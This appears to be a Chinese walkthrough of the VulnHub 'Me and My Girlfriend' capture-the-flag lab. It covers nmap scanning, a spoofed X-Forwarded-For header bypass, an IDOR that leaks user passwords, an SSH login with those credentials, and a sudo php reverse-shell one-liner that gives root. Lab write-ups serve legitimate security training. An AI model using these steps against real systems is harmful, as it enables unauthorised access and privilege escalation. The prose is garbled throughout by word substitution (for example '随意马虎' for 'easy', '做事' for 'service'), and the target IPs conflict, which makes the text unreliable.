背景:有两个恋人,即Alice和Bob,这对夫妻本来非常浪漫,但是自从Alice在一家私人公司" Ceban Corp"事情以来,爱丽丝对鲍勃的态度发生了一些变革是"隐蔽"的,而鲍勃(Bob)寻求您的帮助,以获取爱丽丝(Alice)隐蔽的内容并得到对该公司的完备访问权限!

靶机下载:https://download.vulnhub.com/meandmygirlfriend/Me-and-My-Girlfriend-1.ova

难度:随意马虎

知识点:web运用程序、大略特权升级

渗透测试的方法

信息网络

首先,我们考试测验确定目标。我们利用nmap命令实行了此操作。

nmap -sn 192.168.141.0/24

现在,我们已经利用上述命令确定了目标,我们可以连续下一步,即扫描目标的IP以识别打开的端口和正在运行的做事。我们将利用nmap通过以下命令扫描目标:

nmap -p- -A 192.168.29.148

我们创造端口22、80分别对ssh和HTTP开放,让我们进行列举。

通过显示的结果,利用HTTP做事打开了端口80时,您会看到一条"该网站只能本地访问"

目标剖析

当我检讨源页面并把稳到注释"利用x-forwarded-for标头"访问该页面,在这里我们可以说存在主机标头注入的可能性。

在这里我们直接通过hackbar的工具添加编辑x-forwarded-for : localhost的要求标头,拦截并修正干系的网页要求。

末了,您将可以访问到Ceban Corp公司的网页。在此在此页面上,我看到了4个包含一些超链接的标题。我试图找出SQL注入和LFI的可能性并未成功。

在没办法列举任何漏洞的情形,可以先注册一个新账户。

通过新建账户登录以进行进一步的调查。ps:创造用hackbar修正XFF随意马虎再次涌现谢绝。毕竟hackbar不会自动拦截修正数据包。可以自行利用burpsuite的自动拦截改包。

登录后,看到了网页的三个标题"Dashboard, Profile, logout"。配置文件标题表示为user_id,对付ly这个用户,它在URL中显示user_id=12



在此URL中,存在越权访问,考试测验将user_id=12改为user_id=1,在这里可以看到另一个用户的配置文件,密码字段是自动归档的,以是可以通过谷歌浏览器自动的开拓者工具从inspect元素内部读取密码。从中获取所有的用户名密码

获取shell

由于我们已经列举到了所有用户的凭据,这里考试测验利用这些凭据通过ssh访问主机shell。经由测试user_id=5

username:alice

password:4lic3

ssh alice@192.168.141.129

在获取到shell之后,通过ls -al探求目录列表,创造了一个名为".my_secret"的隐蔽文件夹,个中还包括两个文件:flag1.txt和my_notes.txt。

我们找到了第一个flag,现在让我们连续进行特权升级并捕获第二个flag。

权限提升

探求sudo权限,幸运的是,alice可以以sudo用户身份运行php程序。然后,我在新的终端中启动netcat侦听器,并在远程主机终端中运行php reverse shell命令。

sudo /usr/bin/php -r '$sock=fsockopen("192.168.141.128",2222);exec("/bin/sh -i <&3 >&3 2>&3");'

通过NC会话获取到root shell,并在root找到flag2.txt

那到这里,渗透测试就先告一段落了。ps:当你无聊时,就多点看书